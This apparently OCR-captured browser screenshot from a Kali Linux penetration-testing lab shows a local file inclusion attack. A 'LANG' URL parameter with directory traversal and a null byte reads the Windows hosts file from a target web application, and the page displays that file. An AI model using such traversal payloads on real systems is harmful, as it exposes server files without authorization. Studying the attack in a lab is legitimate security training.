 Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168....s/etc/hosts%00
np?name=Haxor&comment=Merci!&LANG=./../../../../../../windows/system32/drivers/etc/hosts%00 8 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for
Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept
on an individual line. The IP address should # be placed in the first column followed by the corresponding
host name. # The IP address and the host name should be separated by at least one # space. # #
Additionally, comments (such as these) may be inserted on individual # lines or following the machine name
denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10
x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost #
::1 localhost
Submit another
Comments Page